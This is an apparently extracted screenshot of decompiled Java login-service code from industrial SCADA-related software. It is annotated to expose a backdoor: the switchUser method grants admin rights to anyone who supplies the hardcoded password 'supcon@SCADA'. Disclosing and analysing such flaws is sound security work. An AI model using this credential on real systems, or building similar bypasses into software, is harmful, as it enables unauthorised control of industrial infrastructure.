 166 @Override // com.supcon.mare.graph.service.LoginService
167 @Transactional(rollbackFor = {Exception.class})
168 public Token switchUser(LoginReqVO loginReqVO) {
169 String role;
170 log.info("switchUser:{}", loginReqVO.getUsername());
171 Boolean isAuthorization = true;
172 List<AuthorizationWeb> authList = this.authorizationService.getAuthorizationWebList();
173 if (null == authList || authList.size() == 0) {
174 isAuthorization = false;
175 }
176 SupUser supUser = this.supUserService.getSupUser();
177 if (null == loginReqVO.getProjectId() || loginReqVO.getProjectId().isEmpty()) {
178 throw new InterfaceException(ResponseMsgEnum.PLEASE_SELECT_SUB_PROJECT);
179 }
180 Socket socket = this.socketService.getSocket(loginReqVO.getProjectId());
181 if (null == socket) {
182 log.info("SubProject {} server ip query failed!", loginReqVO.getProjectId());
183 throw new InterfaceException(ResponseMsgEnum.SUB_PROJECT_SERVER_IP_QUERY_FAILED);
184 }
185 if (supUser.getUsername().equals(loginReqVO.getUsername())) {
186 String password = Utils.encryptPassword(loginReqVO.getPassword());
187 if (supUser.getPassword().equals(password) || "supcon@SCADA".equals(loginReqVO.getPassword())) {
188 role = RoleEnum.ADMIN.getRole();
189 } else {
190 throw new InterfaceException(ResponseMsgEnum.PASSWORD_ERROR);
191 }
后门口令
192 } else {
193 role = RoleEnum.USER.getRole();
194 }
195 if (RoleEnum.USER.getRole().equals(role)) {
196 loginRemote(loginReqVO, socket);
197 }